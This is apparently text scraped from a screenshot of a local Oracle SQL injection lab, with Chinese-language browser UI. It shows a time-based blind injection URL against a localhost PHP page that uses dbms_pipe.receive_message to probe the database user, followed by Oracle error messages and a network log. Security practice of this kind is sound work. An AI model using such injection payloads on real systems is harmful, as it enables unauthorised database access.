 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=dbms_pipe.receive_message('aaa',(decode((select user from dual),'SYS',3)))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-06557: null values are not allowed for any parameters to pipe icd's ORA-06512: at &quot;SYS.DBMS_PIPE&quot;, line 169 ORA-06512: at line 1 in D:\phpStudy\PHPTutorial\WWW\oracle.php on line
20
Call Stack
# Time Memory Function Location
1 0.0003 134928 {main}( ) ...\oracle.php:0
2 0.0230 136736 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0003 134928 {main}( ) ...\oracle.php:0
2 0.0269 136960 oci_fetch_row ( ) ...\oracle.php:21
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET oracle.php?id=1%27%20and...0dual),%27SYS%2 200 OK 127.0.0.1 2.8 KB 127.0.0.1:80 30ms
1 个请求 2.8 KB 30ms (onload: 205ms)